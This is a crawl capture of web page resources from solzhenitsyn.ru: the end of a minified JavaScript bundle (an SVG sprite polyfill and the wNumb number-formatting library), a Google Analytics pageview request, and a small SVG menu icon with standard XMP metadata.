MutationObserver(i),e.observe(document.documentElement,{childList:!0,subtree:!0,attributes:!0}),r=function(){try{e.disconnect(),window.removeEventListener("resize",i,!1),window.removeEventListener("orientationchange",i,!1)}catch(t){}}):(document.documentElement.addEventListener("DOMSubtreeModified",i,!1),r=function(){document.documentElement.removeEventListener("DOMSubtreeModified",i,!1),window.removeEventListener("resize",i,!1),window.removeEventListener("orientationchange",i,!1)})},s=function(e){function t(e){var t;return void 0!==e.protocol?t=e:(t=document.createElement("a"),t.href=e),t.protocol.replace(/:/g,"")+t.host}var n,i,r;return window.XMLHttpRequest&&(n=new XMLHttpRequest,i=t(location),r=t(e),n=void 0===n.withCredentials&&""!==r&&r!==i?XDomainRequest||void 0:XMLHttpRequest),n},a="http://www.w3.org/1999/xlink";e=function(){function e(){_-=1,0===_&&(r(),o())}function t(e){return function(){n[e.base]!==!0&&(e.useEl.setAttributeNS(a,"xlink:href","#"+e.hash),e.useEl.hasAttribute("href")&&e.useEl.setAttribute("href","#"+e.hash))}}function i(t){return function(){var n,i=document.body,r=document.createElement("x");t.onload=null,r.innerHTML=t.responseText,n=r.getElementsByTagName("svg")[0],n&&(n.setAttribute("aria-hidden","true"),n.style.position="absolute",n.style.width=0,n.style.height=0,n.style.overflow="hidden",i.insertBefore(n,i.firstChild)),e()}}function l(t){return function(){t.onerror=null,t.ontimeout=null,e()}}var c,u,d,h,p,f,m,g,v,y,b="",_=0;for(r(),v=document.getElementsByTagName("use"),p=0;p<v.length;p+=1){try{u=v[p].getBoundingClientRect()}catch(T){u=!1}h=v[p].getAttribute("href")||v[p].getAttributeNS(a,"href")||v[p].getAttribute("xlink:href"),g=h&&h.split?h.split("#"):["",""],c=g[0],d=g[1],f=u&&0===u.left&&0===u.right&&0===u.top&&0===u.bottom,u&&0===u.width&&0===u.height&&!f?(b&&!c.length&&d&&!document.getElementById(d)&&(c=b),v[p].hasAttribute("href")&&v[p].setAttributeNS(a,"xlink:href",h),c.length&&(y=n[c],y!==!0&&setTimeout(t({useEl:v[p],base:c,hash:d}),0),void 0===y&&(m=s(c),void 0!==m&&(y=new m,n[c]=y,y.onload=i(y),y.onerror=l(y),y.ontimeout=l(y),y.open("GET",c),y.send(),_+=1)))):f?c.length&&n[c]&&setTimeout(t({useEl:v[p],base:c,hash:d}),0):void 0===n[c]?n[c]=!0:n[c].onload&&(n[c].abort(),delete n[c].onload,n[c]=!0)}v="",_+=1,e()};var l;l=function(){window.removeEventListener("load",l,!1),t=setTimeout(e,0)},"complete"!==document.readyState?window.addEventListener("load",l,!1):l()}}()},{}],390:[function(e,t,n){!function(e){"function"==typeof define&&define.amd?define([],e):"object"==typeof n?t.exports=e():window.wNumb=e()}(function(){"use strict";function e(e){return e.split("").reverse().join("")}function t(e,t){return e.substring(0,t.length)===t}function n(e,t){return e.slice(-1*t.length)===t}function i(e,t,n){if((e[t]||e[n])&&e[t]===e[n])throw new Error(t)}function r(e){return"number"==typeof e&&isFinite(e)}function o(e,t){var n=Math.pow(10,t);return(Math.round(e*n)/n).toFixed(t)}function s(t,n,i,s,a,l,c,u,d,h,p,f){var m,g,v,y=f,b="",_="";return l&&(f=l(f)),!!r(f)&&(t!==!1&&0===parseFloat(f.toFixed(t))&&(f=0),f<0&&(m=!0,f=Math.abs(f)),t!==!1&&(f=o(f,t)),f=f.toString(),f.indexOf(".")!==-1?(g=f.split("."),v=g[0],i&&(b=i+g[1])):v=f,n&&(v=e(v).match(/.{1,3}/g),v=e(v.join(e(n)))),m&&u&&(_+=u),s&&(_+=s),m&&d&&(_+=d),_+=v,_+=b,a&&(_+=a),h&&(_=h(_,y)),_)}function a(e,i,o,s,a,l,c,u,d,h,p,f){var m,g="";return p&&(f=p(f)),!(!f||"string"!=typeof f)&&(u&&t(f,u)&&(f=f.replace(u,""),m=!0),s&&t(f,s)&&(f=f.replace(s,"")),d&&t(f,d)&&(f=f.replace(d,""),m=!0),a&&n(f,a)&&(f=f.slice(0,-1*a.length)),i&&(f=f.split(i).join("")),o&&(f=f.replace(o,".")),m&&(g+="-"),g+=f,g=g.replace(/[^0-9\.\-.]/g,""),""!==g&&(g=Number(g),c&&(g=c(g)),!!r(g)&&g))}function l(e){var t,n,r,o={};for(t=0;t<d.length;t+=1)if(n=d[t],r=e[n],void 0===r)"negative"!==n||o.negativeBefore?"mark"===n&&"."!==o.thousand?o[n]=".":o[n]=!1:o[n]="-";else if("decimals"===n){if(!(r>=0&&r<8))throw new Error(n);o[n]=r}else if("encoder"===n||"decoder"===n||"edit"===n||"undo"===n){if("function"!=typeof r)throw new Error(n);o[n]=r}else{if("string"!=typeof r)throw new Error(n);o[n]=r}return i(o,"mark","thousand"),i(o,"prefix","negative"),i(o,"prefix","negativeBefore"),o}function c(e,t,n){var i,r=[];for(i=0;i<d.length;i+=1)r.push(e[d[i]]);return r.push(n),t.apply("",r)}function u(e){return this instanceof u?void("object"==typeof e&&(e=l(e),this.to=function(t){return c(e,s,t)},this.from=function(t){return c(e,a,t)})):new u(e)}var d=["decimals","thousand","mark","prefix","postfix","encoder","decoder","negativeBefore","negative","edit","undo"];return u})},{}]},{},[7]);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=856567146&t=pageview&_s=1&dl=https%3A%2F%2Fsolzhenitsyn.ru%2Fo_tvorchestve%2Fseminar%2Findex.php%3FELEMENT_ID%3D2210&ul=en-us%40posix&dt=%D0%A1%D0%B5%D0%BC%D0%B8%D0%BD%D0%B0%D1%80%20%D0%BF%D0%BE%20%D0%B8%D0%B7%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D1%8E%20%D0%BD%D0%B0%D1%81%D0%BB%D0%B5%D0%B4%D0%B8%D1%8F%20%D0%90%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80%D0%B0%20%D0%A1%D0%BE%D0%BB%D0%B6%D0%B5%D0%BD%D0%B8%D1%86%D1%8B%D0%BD%D0%B0%20%D0%BF%D1%80%D0%BE%D0%B4%D0%BE%D0%BB%D0%B6%D0%B0%D0%B5%D1%82%20%D1%81%D0%B2%D0%BE%D1%8E%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%83&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=491688133&gjid=250900289&cid=1108929319.1766729702&tid=UA-23167885-26&_gid=1144732803.1766729702&_r=1&_slc=1&z=1584456287
body_size: -450
content:
2,cG-6008TTKDEN

--- FILE ---
content_type: image/svg+xml
request_url: https://solzhenitsyn.ru/local/templates/new/skin/img/menu.svg
body_size: 2650
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13">
  <metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c140 79.160451, 2017/05/06-01:08:21        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""/>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?></metadata>
<defs>
    <style>
      .cls-1 {
        fill: #707070;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="Прямоугольник_5" data-name="Прямоугольник 5" class="cls-1" d="M43,62H53v3H43V62Zm-2,5H55v3H41V67Zm2,5H53v3H43V72Z" transform="translate(-41 -62)"/>
</svg>
